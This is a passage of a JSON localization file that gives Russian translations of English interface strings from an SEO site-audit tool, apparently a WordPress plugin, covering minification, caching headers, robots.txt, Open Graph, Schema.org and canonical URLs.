\u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b."],"CSS files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["CSS-\u0444\u0430\u0439\u043b\u044b \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"All CSS files appear to be minified.":["\u0412\u0441\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some CSS files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"There are server-side tools (including WordPress plugins) to automatically minify JavaScript files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 JavaScript-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified JavaScript files come from":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b"],"JavaScript files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["JavaScript-\u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"The SEO title is %1$d characters long, which is too long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"All Javascript files appear to be minified.":["\u0412\u0441\u0435 Javascript-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some Javascript files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"Alternatively, you can use a CMS plugin to simplify the process - it's a more user-friendly option. WordPress has a host of caching plugins, and most of them give you options to control the caching headers.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0438 \u0434\u043b\u044f \u0443\u043f\u0440\u043e\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d CMS \u2014 \u044d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442. WordPress \u0438\u043c\u0435\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u0434\u043b\u044f \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0438\u0437 \u043d\u0438\u0445 \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"If you use the Apache or NGINX web servers, you can edit the configuration files to set the \"expires\" header for all image files. For Apache, you can also use a \".htaccess\" file to change the settings for each folder.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440 Apache \u0438\u043b\u0438 NGINX, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u00abexpires\u00bb \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043b\u044f Apache \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u00ab.htaccess\u00bb, \u0447\u0442\u043e\u0431\u044b \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u0438."],"The server is using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your SEO title is %1$d characters long, which is too long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"The server is not using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is not using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Edit Your Page":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"%1$s makes it extremely easy to add highly relevant Schema.org markup to your site. It has a simple graphical interface, so you don't have to get your hands dirty with complex HTML markup.":["%1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema.org. \u0423 \u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u0438\u0442\u044c\u0441\u044f \u0441\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0439 HTML-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u043e\u0439."],"We found Schema.org data on the page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"We found Schema.org data on your page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"No Schema.org data was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"No Schema.org data was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"The SEO title is only %1$d characters long, which is too short.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"All the required Open Graph meta tags have been found.":["\u0411\u044b\u043b\u0438 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Duplicate Open Graph meta tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Some Open Graph meta tags are missing.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442."],"%1$s has a full suite of tools to manage the robots.txt file, along with other related technologies, like XML Sitemaps.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u043c robots.txt, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438, \u0442\u0430\u043a\u0438\u043c\u0438 \u043a\u0430\u043a XML-\u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430."],"You can manually create a robots.txt file and upload it to your site's web root. A simpler option is to use a plugin for your CMS platform.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0444\u0430\u0439\u043b robots.txt \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0411\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d."],"Make sure that you only block parts you don't want to be indexed.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435 \u0447\u0430\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c."],"Your SEO title is only %1$d characters long, which is too short.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"The site has a robots.txt file.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"Your site has a robots.txt file.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"The site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"Your site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"The robots.txt file is missing or unavailable.":["\u0424\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"Your robots.txt file is missing or unavailable.":["\u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"We couldn't find an SEO Title.":["\u041d\u0430\u0439\u0442\u0438 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."],"You should use HTTP redirections (301 permanent redirects) to pass PageRank from the \"wrong\" URLs to the standard (canonical) ones. That way, your content will still benefit from backlinks if someone makes a mistake and uses the wrong URL.":["\u0412\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c HTTP-\u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f (\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f 301), \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c PageRank \u0441 \"\u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445\" URL \u043d\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 (\u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435). \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0435\u0441\u043b\u0438 \u043a\u0442\u043e-\u0442\u043e \u043e\u0448\u0438\u0431\u0435\u0442\u0441\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL."],"Decide whether you want your site's URLs to include a \"www\", or if you prefer a plain domain name. There are marketing pros and cons for each choice, but neither one is better or worse for SEO purposes - as long as you're consistent.":["\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c, \u0445\u043e\u0442\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e\u0431\u044b \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043b\u0438 \u00abwww\u00bb, \u0438\u043b\u0438 \u0432\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0434\u043e\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u043c\u044f. \u0423 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043d\u043e \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 SEO \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432 \u043d\u0435\u0442 \u043d\u0438 \u0443 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u043d\u0438\u0445. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0431\u044b\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442."],"Both the www and non-www versions of the URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"Both the www and non-www versions of your URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of the URL are not redirected to the same site.":["\u0412\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043d\u0435 \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of your URL are not redirected to the same site.":["\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0441 www \u0438 \u0431\u0435\u0437 www \u0432\u0435\u0434\u0443\u0442 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Only ever use noindex meta tag or header on pages you want to keep out of the reach of search engines!":["\u0412\u0441\u0435\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c!"],"The page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"The page contains a noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page contains a noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"If you've republished an article from another source (such as another site or a different section of your own site) then you need to pick which URL is the \"correct\" one and use that!":["\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b\u0438 \u0441\u0442\u0430\u0442\u044c\u044e \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430), \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u00ab\u0432\u0435\u0440\u043d\u044b\u0439\u00bb \u0430\u0434\u0440\u0435\u0441 URL \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0435\u0433\u043e!"],"Every page on your site should have a <link> tag with a 'rel=\"canonical\"' attribute. The link tag should go inside the page's head tag, and it should contain the page's \"correct\" URL.":["\u041d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0442\u0435\u0433 <\u0441\u0441\u044b\u043b\u043a\u0438> \u0441 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c  'rel=\"canonical\"'. \u0422\u0435\u0433 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f 